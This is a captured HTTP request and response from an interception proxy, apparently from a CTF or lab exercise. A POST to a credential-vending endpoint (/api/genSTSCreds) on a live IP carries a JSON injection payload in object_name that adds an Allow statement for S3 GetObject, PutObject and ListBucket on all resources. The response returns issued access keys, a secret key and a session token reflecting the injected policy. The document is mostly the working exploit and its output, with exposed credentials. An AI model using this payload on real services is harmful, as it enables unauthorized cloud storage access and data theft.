 Request
数据包扫描
美 化
热加载
构造请求
1 POST /api/genSTSCreds HTTP/1.1
2 Host ? : 35.241.98.126:30220
3 Origin: http://35.241.98.126:30220
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Referer: http://35.241.98.126:30220/
7 Content-Type: application/json
8 Priority: u=0
9 Accept: */*
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
11 Content-Length auto : 23
12
13 {"object_name":"*\"]},{\"Effect\":\"Allow\",\"Action\":[\"s3:GetObject\",\"s3:PutObject\",
\"s3:ListBucket\",\"s3:ListAllMyBuckets\",\"s3:GetBucketLocation\"],\"Resource\":\"*\"}]}"}
Responses
886bytes / 286ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Mon, 02 Jun 2025 11:02:13 GMT
4 Content-Length: 900
5
远端地址:127.0.0.1:7890; 响应时
间:286ms; 总耗时:287ms; URL:htt
p://35.241.98.126:30220/api...
6 {
7 "access_key_id": "XN3N1HUJTII06D40I1AQ",
8 "secret_access_key": "ozXdxylZ9gKEhV9r6QUgJ+yaPtRCLZ5DBdjf2bOb",
9 "session_token": "eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.
eyJhY2Nlc3NLZXkiOiJYTjNOMUhVSlRJSTA2RDQwSTFBUSIsImV4cCI6MTc0ODg2NTczMywicGFyZW50IjoiQjlNMzIwUV
hIRDM4V1VSMk1JWTMiLCJzZXNzaW9uUG9saWN5IjoiZXlKV1pYSnphVzl1SWpvaU1qQXhNaTB4TUMweE55SXNJbE4wWVhS
bGJXVnVkQ0k2VzNzaVJXWm1aV04wSWpvaVFXeHNiM2NpTENKQlkzUnBiMjRpT2xzaWN6TTZSMlYwVDJKcVpXTjBJaXdpY3
pNNlVIVjBUMkpxWldOMElsMHNJbEpsYzI5MWNtTmxJanBiSW1GeWJqcGhkM002Y3pNNk9qcGtNMmx1ZG1sMFlYUnBiMjR2
S2lKZGZTeDdJa1ZtWm1WamRDSTZJa0ZzYkc5M0lpd2lRV04wYVc5dUlqcGJJbk16T2tkbGRFSjFZMnRsZEV4dlkyRjBhVz
l1SWl3aWN6TTZSMlYwVDJKcVpXTjBJaXdpY3pNNlRHbHpkRUZzYkUxNVFuVmphMlYwY3lJc0luTXpPa3hwYzNSQ2RXTnJa
WFFpTENKek16cFFkWFJQWW1wbFkzUWlYU3dpVW1WemIzVnlZMlVpT2xzaUtpb2lYWDFkZlE9PSJ9.
J2A7Yd4qDoR0dvHo73kmQJfHNZy6yEQ4AWBRJo6M4S7t0YZ9eINpIJ2gCg3Hf1NNEB6sozq2JupO_l8RTgwn_Q"
10 }